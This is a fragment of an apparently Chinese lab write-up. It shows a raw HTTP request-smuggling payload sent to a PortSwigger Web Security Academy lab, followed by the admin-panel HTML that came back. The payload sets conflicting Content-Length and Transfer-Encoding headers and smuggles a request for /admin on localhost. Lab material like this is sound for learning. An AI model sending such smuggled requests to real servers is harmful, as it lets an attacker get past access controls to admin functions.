 POST / HTTP/1.1
Host: ac741f8a1e9131f880e63e8e00b200a7.web-security-academy.net
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/65.0.3314.0 Safari/537.36 SE 2.X MetaSr 1.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=g3rxToKZv2kv8pgsgooSZNcfbb01THT5
Content-Type: application/x-www-form-urlencoded
Content-Length: 57
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
Host: localhost
foo: bar
</svg>
</a>
</div>
</div>
</section>
</div>
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header">
<section class="top-links">
<a href="/login">Account login</a><p>|</p>
<a href="/admin">Admin panel</a><p>|</p>
</section>
</header>
<section>
<h1>Users</h1>
<div>
<span>administrator - </span>
<a href="/admin/delete?username=administrator">Delete</a>
</div>
</section>
<br>
<hr>
</div>
</section>
</div>
</body>
</html>
雷神众测